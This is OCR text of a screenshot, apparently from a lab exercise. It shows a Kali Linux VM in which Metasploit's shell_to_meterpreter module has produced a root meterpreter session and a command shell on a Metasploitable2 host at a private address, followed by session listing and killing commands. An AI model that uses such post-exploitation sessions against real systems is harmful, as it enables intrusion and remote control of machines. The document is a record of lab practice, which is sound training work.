 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7 Metasploitable2-Linux
1 2 3 4 2 22:59
PS> kali@spokhrel157855: /home/kali
File Actions Edit View Help
[-] Unknown command: session
msf6 post(multi/manage/shell_to_meterpreter) > session -i 2
[-] Unknown command: session
msf6 post(multi/manage/shell_to_meterpreter) > session -l
[-] Unknown command: session
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell cmd/unix 10.0.0.99:38787 -> 10.0.0.200:62
00 (10.0.0.200)
3 meterpreter x86/linux root @ 10.0.0.200 10.0.0.99:4433 -> 10.0.0.200:547
28 (10.0.0.200)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -k 2
[*] Killing the following session(s): 2
[*] Killing session 2
[*] 10.0.0.200 - Command shell session 2 closed.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/linux root @ 10.0.0.200 10.0.0.99:4433 -> 10.0.0.200:547
28 (10.0.0.200)
msf6 post(multi/manage/shell_to_meterpreter) >
Trash
File System
Home
kali@spokhrel157855: ~
File Actions Edit View Help
┌──(kali㉿spokhrel157855)-[~]
└─$ uname &date
[5] 30596
Linux
[5] done uname
Fri Oct 13 10:48:06 PM EDT 2023